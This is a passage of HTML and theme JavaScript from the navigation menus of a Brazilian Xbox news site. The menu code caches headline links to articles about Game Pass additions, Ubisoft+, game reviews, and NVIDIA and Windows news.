                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/25\/dois-novos-jogos-chegaram-no-game-pass-25-de-novembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 25 de novembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mais jogos da franquia Call of Duty poder\u00e3o chegar no Game Pass em breve!\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 25 de novembro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/08\/Game-Pass-4-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/25\/dois-novos-jogos-chegaram-no-game-pass-25-de-novembro\/\"  rel=\"bookmark\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 25 de novembro\">DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 25 de novembro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/20\/surpresa-mais-dois-jogos-foram-disponibilizados-no-xbox-game-pass-hoje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SURPRESA! Mais dois jogos foram disponibilizados no Xbox Game Pass hoje!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Party Animals sair\u00e1 do cat\u00e1logo do Game Pass!\" title=\"SURPRESA! Mais dois jogos foram disponibilizados no Xbox Game Pass hoje!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/09\/Game-Pass-3-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/20\/surpresa-mais-dois-jogos-foram-disponibilizados-no-xbox-game-pass-hoje\/\"  rel=\"bookmark\" title=\"SURPRESA! Mais dois jogos foram disponibilizados no Xbox Game Pass hoje!\">SURPRESA! Mais dois jogos foram disponibilizados no Xbox Game Pass hoje!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/20\/nove-jogos-foram-confirmados-no-game-pass-ultimate-no-ultimo-xbox-partner-preview\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nove jogos foram confirmados no Game Pass Ultimate no \u00faltimo Xbox Partner Preview\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Hoje (20), o Xbox realizou o seu evento de jogos de desenvolvedoras parceiras, e que contou com muitas novidades para o Xbox Game Pass.\" title=\"Nove jogos foram confirmados no Game Pass Ultimate no \u00faltimo Xbox Partner Preview\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/11\/Captura-de-tela-2025-11-20-154550-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/20\/nove-jogos-foram-confirmados-no-game-pass-ultimate-no-ultimo-xbox-partner-preview\/\"  rel=\"bookmark\" title=\"Nove jogos foram confirmados no Game Pass Ultimate no \u00faltimo Xbox Partner Preview\">Nove jogos foram confirmados no Game Pass Ultimate no \u00faltimo Xbox...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/20\/dois-novos-jogos-chegaram-no-game-pass-20-de-novembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de novembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mais cinco jogos foram confirmados no Game Pass hoje!\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de novembro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/Game-Pass-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/20\/dois-novos-jogos-chegaram-no-game-pass-20-de-novembro\/\"  rel=\"bookmark\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de novembro\">DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de novembro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 200657;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"como assinar Ubisoft+ xbox\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/como-assinar-Ubisoftxbox-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\">Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/f0a4c695cf1b651f0527d42c2aa963b5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\">Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-15-at-13.43.07-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\">Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o Avatar: Frontiers of Pandora pode chegar no Game Pass!\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/12\/avatar-capa-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\">Avatar: Frontiers of Pandora | An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="65306" href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5218" href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="73584" href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="200657" href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/28/forza-horizon-6-pode-ser-lancado-na-primeira-metade-de-2026/"  rel="bookmark" class="td-image-wrap " title="Forza Horizon 6 pode ser lançado na primeira metade de 2026" ><img class="entry-thumb" src="[data-uri]" alt="Através do site oficial do Xbox, a Playground Games revelou novos detalhes do aguardadíssimo Forza Horizon 6, que foi confirmado hoje (25)." title="Forza Horizon 6 pode ser lançado na primeira metade de 2026" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/09/Forza-Horizon-6-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/28/forza-horizon-6-pode-ser-lancado-na-primeira-metade-de-2026/"  rel="bookmark" title="Forza Horizon 6 pode ser lançado na primeira metade de 2026">Forza Horizon 6 pode ser lançado na primeira metade de 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/27/executivo-do-xbox-garante-que-estudios-ainda-estao-interessados-no-game-pass/"  rel="bookmark" class="td-image-wrap " title="Executivo do Xbox garante que estúdios ainda estão interessados no Game Pass" ><img class="entry-thumb" src="[data-uri]" alt="Conforme revelado, três novos jogos acabaram de chegar no Game Pass hoje (09 de outubro), o serviço de jogos por assinatura do Xbox." title="Executivo do Xbox garante que estúdios ainda estão interessados no Game Pass" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/10/xbox-game-pass-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/27/executivo-do-xbox-garante-que-estudios-ainda-estao-interessados-no-game-pass/"  rel="bookmark" title="Executivo do Xbox garante que estúdios ainda estão interessados no Game Pass">Executivo do Xbox garante que estúdios ainda estão interessados no Game&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/27/free-play-days-hammerwatch-2-the-first-berserker-khazan-e-battlefield-6/"  rel="bookmark" class="td-image-wrap " title="Free Play Days: Hammerwatch 2, The First Berserker: Khazan e Battlefield 6" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free Play Days: Hammerwatch 2, The First Berserker: Khazan e Battlefield 6" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/10/unofficial-battlefield-6-cover-art-wallpapers-3840x2160-v0-prnnp2onvgef1-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/27/free-play-days-hammerwatch-2-the-first-berserker-khazan-e-battlefield-6/"  rel="bookmark" title="Free Play Days: Hammerwatch 2, The First Berserker: Khazan e Battlefield 6">Free Play Days: Hammerwatch 2, The First Berserker: Khazan e Battlefield&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/26/cyberpunk-2077-ja-vendeu-mais-de-35-milhoes-de-unidades/"  rel="bookmark" class="td-image-wrap " title="Cyberpunk 2077 já vendeu mais de 35 milhões de unidades" ><img class="entry-thumb" src="[data-uri]" alt="A CD Projekt Red estará presente na BGS 2024!" title="Cyberpunk 2077 já vendeu mais de 35 milhões de unidades" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2022/12/Cyberpunk-2077-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/26/cyberpunk-2077-ja-vendeu-mais-de-35-milhoes-de-unidades/"  rel="bookmark" title="Cyberpunk 2077 já vendeu mais de 35 milhões de unidades">Cyberpunk 2077 já vendeu mais de 35 milhões de unidades</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Xbox PC</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "554";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "139";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/25\/atualizacao-windows-11-derruba-desempenho-nvidia-corrige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVidia corrige queda de desempenho em jogos ap\u00f3s update do Windows 11\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"NVidia \u00e9 a nova empresa mais valiosa do mundo!\" title=\"NVidia corrige queda de desempenho em jogos ap\u00f3s update do Windows 11\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/NVidia-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/microsoft\/\" class=\"td-post-category\" >Windows<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/25\/atualizacao-windows-11-derruba-desempenho-nvidia-corrige\/\"  rel=\"bookmark\" title=\"NVidia corrige queda de desempenho em jogos ap\u00f3s update do Windows 11\">NVidia corrige queda de desempenho em jogos ap\u00f3s update do Windows...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/21\/microsoft-expande-xbox-para-pcs-modo-full-screen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Modo &#8220;tela cheia&#8221; do Xbox para PCs j\u00e1 est\u00e1 sendo liberado\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Modo &#8220;tela cheia&#8221; do Xbox para PCs j\u00e1 est\u00e1 sendo liberado\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/11\/Xbox-Wire-FSE-Blog-Image-0c875350f0217148a2fa-1536x864-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/microsoft\/\" class=\"td-post-category\" >Windows<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/21\/microsoft-expande-xbox-para-pcs-modo-full-screen\/\"  rel=\"bookmark\" title=\"Modo &#8220;tela cheia&#8221; do Xbox para PCs j\u00e1 est\u00e1 sendo liberado\">Modo &#8220;tela cheia&#8221; do Xbox para PCs j\u00e1 est\u00e1 sendo liberado<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/07\/windows-11-microsoft-melhora-menus-contexto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Windows 11: Microsoft melhora menus de contexto com novas fun\u00e7\u00f5es\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Windows 11 atualiza\u00e7\u00e3o\" title=\"Windows 11: Microsoft melhora menus de contexto com novas fun\u00e7\u00f5es\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/02\/Windows-11-atualizacao-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/microsoft\/\" class=\"td-post-category\" >Windows<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/07\/windows-11-microsoft-melhora-menus-contexto\/\"  rel=\"bookmark\" title=\"Windows 11: Microsoft melhora menus de contexto com novas fun\u00e7\u00f5es\">Windows 11: Microsoft melhora menus de contexto com novas fun\u00e7\u00f5es<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/31\/nvidia-atinge-5-trilhoes-ceo-nega-bolha-ia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"NVidia \u00e9 a nova empresa mais valiosa do mundo!\" title=\"NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/NVidia-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/31\/nvidia-atinge-5-trilhoes-ceo-nega-bolha-ia\/\"  rel=\"bookmark\" title=\"NVIDIA atinge US$ 5 